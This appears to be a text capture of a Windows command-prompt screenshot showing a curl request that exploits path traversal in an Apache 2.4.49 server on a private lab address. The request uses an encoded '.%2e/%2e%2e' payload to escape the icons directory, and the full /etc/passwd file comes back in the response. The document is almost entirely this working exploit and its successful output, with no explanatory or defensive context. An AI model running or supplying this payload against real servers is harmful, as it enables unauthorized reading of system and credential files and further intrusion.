 C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.22621.1555]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Admin>curl  -v --path-as-is http://192.168.40.77:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.40.77:8080...
* Connected to 192.168.40.77 (192.168.40.77) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.40.77:8080
> User-Agent: curl/8.0.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 17 Apr 2023 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.40.77 left intact